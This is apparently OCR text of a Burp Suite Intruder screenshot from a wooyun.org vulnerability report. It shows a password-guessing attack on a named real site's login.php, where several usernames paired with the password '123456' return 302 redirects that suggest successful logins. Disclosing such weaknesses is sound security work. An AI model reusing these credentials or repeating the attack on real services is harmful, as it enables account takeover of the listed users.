 Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload1 Payload2 Status Error Timeout Length Comment
134 zhangjuan 123456 302 310
171 lilin 123456 302 310
185 wangjing 123456 302 310
214 wangying 123456 302 310
244 zhangjian 123456 302 310
289 wangying 123456 302 310
355 zhangyu 123456 302 310
415 lilin 123456 302 310
476 zhangyu 123456 302 310
483 xumin 123456 302 310
0 200 400 baseline request
1 zhangwei 123456 200 400
Request Response
Raw Params Headers Hex
POST /login.php HTTP/1.1
Host: video.happigo.com
Proxy-Connection: keep-alive
Content-Length: 56
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
www.wooyun.org